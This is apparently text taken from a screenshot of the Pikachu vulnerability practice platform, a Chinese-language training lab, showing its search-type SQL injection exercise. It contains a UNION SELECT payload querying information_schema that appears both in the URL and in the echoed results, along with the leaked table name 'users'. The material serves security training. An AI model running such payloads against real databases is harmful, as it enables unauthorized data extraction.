 Get the pikachu
SQL注入关于搜索型以及xx型的一
sql注入（http头注入）_网络_小
http header注入讲解_网络_北冥
_search.php?name=-1' union select 1,(select table_name from information_schema.tables where table_schema='pikachu' limit 3,1),3#8
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub Vulnerability: Brut...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
sqli 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有-1' union select 1,(select table_name from information_schema.tables where table_schema='pikachu' limit 3,1),3#的结果如下:
username：1
uid:users
email is: 3